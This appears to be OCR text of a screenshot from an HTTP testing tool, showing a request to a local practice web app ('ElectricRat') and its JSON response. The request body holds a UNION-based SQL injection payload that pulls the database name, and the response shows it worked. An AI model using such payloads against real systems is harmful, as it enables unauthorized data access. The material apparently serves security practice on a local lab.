 Request 数据包扫描 美化 热加载 构造请求
1 POST /ElectricRat/sqli/showUserByUserName HTTP/1.1
2 Host ? : localhost:8889
3 Accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Referer: http://localhost:8889/ElectricRat/pages/sqli/sqli_str.html
8 sec-ch-ua-mobile: ?0
9 X-Requested-With: XMLHttpRequest
10 sec-ch-ua-platform: "Windows"
11 Origin: http://localhost:8889
12 Accept-Language: zh-CN,zh;q=0.9
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Dest: empty
16 Accept-Encoding: gzip, deflate, br, zstd
17 Content-Length auto : 20
18
19 username=' union select 1,database(),3#&type=1
Responses 51bytes / 2ms 美化 编码 请输入定位响应
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Date: Mon, 29 Jul 2024 08:41:48 GMT
4 Content-Length: 62
5
6 { "user": { "msg": "ok", "id": 1, "username": "mycms_gbk" } }
7